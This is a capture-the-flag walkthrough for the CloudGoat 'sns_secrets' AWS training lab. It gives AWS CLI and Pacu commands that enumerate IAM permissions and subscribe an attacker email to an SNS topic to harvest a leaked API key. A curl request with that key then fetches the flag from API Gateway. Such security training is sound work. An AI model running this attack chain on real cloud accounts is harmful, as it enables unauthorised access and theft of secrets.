2024-10-15 21:0:0 Author: rhinosecuritylabs.com(查看原文) 阅读量:5 收藏
Introduction: CloudGoat and SNS
This is a full walkthrough for the new sns_secrets scenario on CloudGoat.
CloudGoat allows people to hone their cloud security skills by completing several “capture-the-flag” challenges. Full set-up instructions are on the CloudGoat Github.
Amazon Simple Notification Service (SNS) is a managed messaging service that sends notifications to subscribers using various methods like email, SMS, and HTTP. It’s used for alerting, sending updates, and integrating different notification systems. Misconfigurations can cause unauthorized users sending spam from the victim’s environment, sending fake alerts, or accessing sensitive information (which we’ll demonstrate in this scenario).
This scenario also uses API Gateway, an AWS service for creating and monitoring APIs. More introductory info can be found here.
‘SNS_Secrets’ Scenario Overview
In this Cloudgoat Scenario, you start with an Access Key ID and Secret Access Key. Your task is to enumerate IAM permissions and discover SNS Topics. SNS enumeration can be done manually with the AWS CLI, or using the new Pacu modules (“sns__enum” / “sns__subscribe”).
After subscribing to SNS topics and confirming your email, you will receive an API Key as a debug message. You can use the key to authenticate to the API Gateway and retrieve the final flag.
The objective of this beginner-friendly scenario is to help you understand the following:
- Configuring Access Keys in the AWS CLI.
- Performing basic IAM role enumeration.
- Using Pacu to discover SNS Topics.
- Identifying API Gateways with the AWS CLI.
Configuring Access Keys in the AWS CLI
After launching the scenario, you are provided with an Access Key ID and Secret Access Key for an IAM role. These allow you to interact with the AWS account programmatically via the CLI (Command Line Interface). You can create an IAM profile with this command:
aws configure –profile sns-secrets
You are prompted for the Access Key ID, Secret, and Region. Below is an example (your keys will be different):
AWS Access Key ID: AKIA2GIZ2CSU6NWNVATNA AWS Secret Access Key: SYpZBG++MXkmdvmUL614A4XAAs84hacansh3 Default region name: us-east-1 Default output format [None]:
Finally, you can confirm access by running get-caller-identity (the AWS equivalent of “whoami”):
aws sts get-caller-identity –profile sns-secrets
1 - Performing Basic IAM Role Enumeration
One of the first steps in an AWS Penetration Test is to enumerate permissions. Enumeration helps determine the exact level of access within the AWS account, which we’ll demonstrate with the AWS CLI and Pacu. This includes identifying which actions we can perform and on which resources.
The instructions explained below demonstrate using either the AWS CLI or Pacu so you can compare the two as you go. You do not need to perform both sections.
Enumeration using the AWS CLI
Now that we have access to an IAM user, we need to identify our permissions. This will identify policies connected to the current IAM user:
aws iam list-user-policies –user-name [UserName] –profile sns-secrets
The command above will provide the policy name for the account. We need to use this policy name for the next command:
aws iam get-user-policy --user-name [UserName] --policy-name [PolicyName] --profile sns-secrets
The output of this command gives us the full policy JSON, which we can see provides our user permissions related to SNS, IAM, and API Gateway.
{
"UserName": "cg-sns-user-sns_secrets_cgidlhjrmdp38t",
"PolicyName": "cg-sns-user-policy-sns_secrets_cgidlhjrmdp38t",
"PolicyDocument": {
"Version": "2012-10-17",
"Statement": [
{
"Action": [
"sns:Subscribe",
"sns:Receive",
"sns:ListSubscriptionsByTopic",
"sns:ListTopics",
"sns:GetTopicAttributes",
"iam:ListGroupsForUser",
"iam:ListUserPolicies",
"iam:GetUserPolicy",
"iam:ListAttachedUserPolicies",
"apigateway:GET"
],
"Effect": "Allow",
"Resource": "*"
},
{
"Action": "apigateway:GET",
"Effect": "Deny",
"Resource": [
"arn:aws:apigateway:us-east-1::/apikeys",
"arn:aws:apigateway:us-east-1::/apikeys/*",
"arn:aws:apigateway:us-east-1::/restapis/*/resources/*/methods/GET",
"arn:aws:apigateway:us-east-1::/restapis/*/methods/GET",
"arn:aws:apigateway:us-east-1::/restapis/*/resources/*/integration",
"arn:aws:apigateway:us-east-1::/restapis/*/integration",
"arn:aws:apigateway:us-east-1::/restapis/*/resources/*/methods/*/integration"
]
}
]
}
}
Enumeration using Pacu
Instead of using the AWS CLI, we can also enumerate our IAM permissions with Pacu, Rhino’s open-source AWS exploitation framework. This provides the same information as the previous section, but demonstrates Pacu’s efficiency.
Note: We’ll assume you’re familiar with Pacu, but if that’s new to you, check out the official Pacu documentation here.
Pacu (pacu-dev:No Keys Set) > import_keys sns-secrets
Now you can run the iam__enum_permissions module. This will attempt to use IAM APIs to enumerate a confirmed list of permissions. By default, the owner of the active set of keys is targeted. This is done by checking attached and inline policies for the user and groups they are in.
Pacu (pacu-dev:imported-sns-secrets) > run iam__enum_permissions
Finally, you can run ‘whoami’ from within Pacu to get a list of the confirmed permissions.
Pacu (pacu-dev:imported-sns-secrets) > whoami
This provides the same information as manually doing it via the AWS CLI but showcases the efficiency of using Pacu.
2 - Discover SNS Topics using Pacu
Subscribing to an SNS Topic
Pacu can be used to enumerate SNS Topics. There are two modules for interacting with SNS – one for listing the SNS topics available, and the other to subscribe to a given topic. You can find these by searching within Pacu:
Pacu (sns-secrets:imported-sns-secrets) > search sns
[Category: ENUM]
List and describe Simple Notification Service topics
sns__enum
[Category: LATERAL_MOVE]
Subscribe to a Simple Notification Service (SNS) topic
sns__subscribe
Let’s begin with the sns__enum module. We can get more information with this command:
Pacu (sns-secrets:imported-sns-secrets) > help sns__enum
This module lists and gathers information from SNS Topics. Let’s run it and see if it identifies an SNS Topic we can access.
Pacu (sns-secrets:imported-sns-secrets) > run sns__enum --region us-east-1
We can view the Topic’s ARN by typing “data” to access the Pacu database for our session.
Pacu (sns-secrets:imported-sns-secrets) > data
Now that we have the full ARN, let’s check the sns__subscribe module.
Pacu (sns-secrets:imported-sns-secrets) > help sns__subscribe
This module subscribes to a topic based on the ARN, sending the data to our (attacker controller) email address so we can confirm the subscription.
Pacu (sns-secrets:imported-sns-secrets) > run sns__subscribe --topics [TopicARN] --email [Email]


This image shows the confirmation email sent by AWS.
After confirming the SNS Topic subscription, you will receive a message that leaks an API Key for the API Gateway (one of the key ‘flags’ for the Scenario). This notification is sent every five minutes, so you may need to wait for the message.

This image shows the API Gateway Key sent as a notification from SNS.
3 - Identifying API Gateways using the CLI
Accessing the API Gateway
Now that we have an API Key for the API Gateway, we need to identify the full URL. First, let’s retrieve basic information (such as the Gateway ID) on the target API:
aws apigateway get-rest-apis --profile sns-secrets --region us-east-1
Using this ID we can get the Gateway stages and resources (shown in the next 2 CLI commands). The Stage Name and Resource path (in addition to our previous API ID) are needed for retrieving the full URL of the API Gateway.
aws apigateway get-stages --rest-api-id [API ID] --profile sns-secrets --region us-east-1 aws apigateway get-resources --rest-api-id [API ID] --profile sns-secrets --region us-east-1

This image shows how to enumerate the Stage Name.

This image shows how to enumerate the resource path.
With these, we can retrieve the full URL with the following syntax:
https://[API-ID].execute-api.us-east-1.amazonaws.com/[stageName]/[resourcePath]
Finally, we can use a CURL request with the API Key to retrieve the final flag!
curl -X GET "[API Gateway URL]" -H "x-api-key: 45a3da610dc64703b10e273a4db135bf"

This image shows how to retrieve the final flag.
Conclusion
This walkthrough demonstrates the full attack path for the “sns_secrets” scenario, showcasing key skills needed for AWS Penetration Testing. We covered setting up AWS credentials in the CLI and Pacu, performing basic IAM enumeration, and then identifying and subscribing to SNS Topics. By following these steps, you completed the challenge and gained a deeper understanding of AWS misconfigurations.
As always, feel free to follow us on Twitter or LinkedIn and join our Discord server for more releases and blog posts.
Twitter: https://twitter.com/rhinosecurity
LinkedIn: https://www.linkedin.com/company/rhino-security-labs/
Discord: https://discord.gg/TUuH26G5
Researcher/Author: https://youtube.com/@TylerRamsbey
如有侵权请联系:admin#unsafe.sh